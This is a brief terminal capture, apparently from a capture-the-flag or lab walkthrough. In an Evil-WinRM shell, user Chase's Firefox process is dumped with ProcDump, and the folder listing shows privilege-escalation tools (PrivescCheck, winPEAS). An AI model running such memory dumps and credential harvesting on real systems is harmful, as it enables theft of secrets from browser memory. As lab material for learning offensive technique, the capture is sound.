 *Evil-WinRM* PS C:\Users\Chase\Documents> .\procdump64.exe -accepteula -ma 5612
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[12:54:40] Dump 1 initiated: C:\Users\Chase\Documents\firefox.exe_240502_125440.dmp
[12:54:40] Dump 1 writing: Estimated dump file size is 298 MB.
[12:54:41] Dump 1 complete: 298 MB written in 1.6 seconds
[12:54:42] Dump count reached.
*Evil-WinRM* PS C:\Users\Chase\Documents> ls
    Directory: C:\Users\Chase\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         5/2/2024  12:54 PM      304666929 firefox.exe_240502_125440.dmp
-a----         5/2/2024   4:15 AM         165504 PrivescCheck.ps1
-a----         5/2/2024  12:53 PM         424856 procdump64.exe
-a----         5/2/2024   3:37 AM        2387968 winPEASany.exe
*Evil-WinRM* PS C:\Users\Chase\Documents>